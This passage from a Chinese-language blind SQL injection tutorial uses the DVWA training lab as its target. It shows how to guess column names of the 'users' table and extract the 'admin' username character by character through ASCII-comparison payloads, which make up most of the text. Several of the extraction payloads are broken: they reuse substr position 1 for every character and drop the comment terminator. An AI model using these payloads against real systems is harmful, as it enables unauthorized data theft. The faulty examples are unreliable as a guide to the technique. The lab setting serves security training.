
由上图可知,字段有8个!
我们上帝视角看看:

猜解第⼀个字段的长度(user_id):
猜解第一个字段的长度是否为7:1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=7 #

猜解第二个字段的长度(first_name):
猜解第二个字段的长度是否为10:1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),1))=10 #

如果查询下一个字段就以此类推!
猜解第⼀个字段名(user_id):
猜解第一个字段名的第一个字符为:u1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1,1))=117 #猜解第一个字段名的第二个字符为:s1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),2,1))=115 #猜解第一个字段名的第三个字符为:e1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),3,1))=101 #猜解第一个字段名的第四个字符为:r1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),4,1))=114 #猜解第一个字段名的第五个字符为:_1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),5,1))=95 #猜解第一个字段名的第六个字符为:i1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),6,1))=105 #

猜解第一个字段名的第七个字符为:d1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),7,1))=100 #
这里我就不一一截图了,我就只截图最后一个字符为d的:
猜解第二个字段名(first_name):

猜解第二个字段名的第一个字符为:f1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),1,1))=102 #猜解第二个字段名的第二个字符为:i1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),2,1))=105 #猜解第二个字段名的第三个字符为:r1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),3,1))=114 #猜解第二个字段名的第四个字符为:s1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),4,1))=115 #猜解第二个字段名的第五个字符为:t1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),5,1))=116 #猜解第二个字段名的第六个字符为:_1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),6,1))=95 #猜解第二个字段名的第七个字符为:n1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),7,1))=110 #猜解第二个字段名的第八个字符为:a1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),8,1))=97 #猜解第二个字段名的第九个字符为:m1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),9,1))=109 #猜解第二个字段名的第十个字符为:e1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),10,1))=101 #
这里我就不一一截图了,我只截图最后一个字符e:
如果想查询第n个字段名,那么就使用这个语句:
1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit i,1),n,1))=101 #注释:i代表查询第几个字段名n代码查询字段名的第几个字符
5、猜解数据
根据ascii码来猜解数据:

上帝视角如上图,我们就查询 user 这个字段的数据吧!
猜解 dvwa.users 表下的 user 列的第一个字段内容为:a1' and ascii(substr((select user from dvwa.users limit 0,1),1,1))=97 猜解 dvwa.users 表下的 user 列的第二个字段内容为:d1' and ascii(substr((select user from dvwa.users limit 0,1),1,1))=100 # 猜解 dvwa.users 表下的 user 列的第三个字段内容为:m1' and ascii(substr((select user from dvwa.users limit 0,1),1,1))=109 猜解 dvwa.users 表下的 user 列的第四个字段内容为:i1' and ascii(substr((select user from dvwa.users limit 0,1),1,1))=105 # 猜解 dvwa.users 表下的 user 列的第五个字段内容为:n1' and ascii(substr((select user from dvwa.users limit 0,1),1,1))=110
这里我就不一一截图了,我就截图最后一个字符n:

这样就猜解出来字段内容为 admin!想要查询下一个就以此类推!
暴力猜解:
猜解 user 字段值是否为 admin1' and (select count(*) from users where user = 'admin') = 1

返回正常说明有 admin!
猜解 user 字段值是否为 13371' and (select count(*) from users where user = '1337') = 1

返回正常说明有 1337!这样就能够通过暴力破解(字典)的形式来猜解字段内容!以此类推下去猜解全部的字段内容!






